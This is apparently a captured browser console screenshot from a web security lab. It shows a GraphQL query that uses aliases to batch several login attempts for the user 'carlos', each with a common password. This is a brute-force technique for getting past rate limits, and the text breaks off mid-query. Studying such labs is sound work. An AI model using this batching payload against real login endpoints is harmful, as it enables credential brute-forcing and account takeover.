 I will hack you
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application AdBlock 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
login_1: login(input: {password: "123456", username: "carlos"}) { some.js:108:9
token
success
}
login_2: login(input: {password: "password", username: "carlos"}) {
token
success
}
login_3: login(input: {password: "12345678", username: "carlos"}) {
token
success
}
login_4: login(input: {password: "qwerty", username: "carlos"}) {
token
success
}
login_5: login(input: {password: "123456789", username: "carlos"}) {
token
success
}
login_6: login(input: {password: "12345", username: "carlos"}) {
token
success